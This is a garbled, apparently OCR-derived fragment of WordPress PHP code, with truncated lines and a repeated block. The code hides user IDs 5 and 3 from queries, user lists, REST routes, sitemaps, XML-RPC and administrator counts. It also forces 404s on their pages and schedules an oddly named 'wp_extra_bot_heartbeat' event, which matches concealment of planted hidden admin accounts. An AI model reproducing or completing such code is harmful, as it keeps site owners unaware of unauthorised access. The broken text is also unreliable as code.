
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template
) { global $wp_query; $wp_query->set_404(); status_header( 404 ); 
global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ',
$q->get( 'exclude' ); $exclude[] = 5; $q->set( 'exclude', array_uniq
(array) $a['exclude'] : array(); $exclude[] = 5; $a['exclude'] = arr
isset( $args['exclude'] ) ? (array) $args['exclude'] : array(); $excl
function( $result, $server, $request ) { $route = $request->get_ro
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter( 'x
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function
array_unique( array_map( 'intval', $exclude ) ); return $args; } )
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $
$views; } ); add_action( 'init', function() { if ( ! function_exists
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() 
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template
) { global $wp_query; $wp_query->set_404(); status_header( 404 ); 
global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ',
$q->get( 'exclude' ); $exclude[] = 3; $q->set( 'exclude', array_uniq
(array) $a['exclude'] : array(); $exclude[] = 3; $a['exclude'] = arr
isset( $args['exclude'] ) ? (array) $args['exclude'] : array(); $excl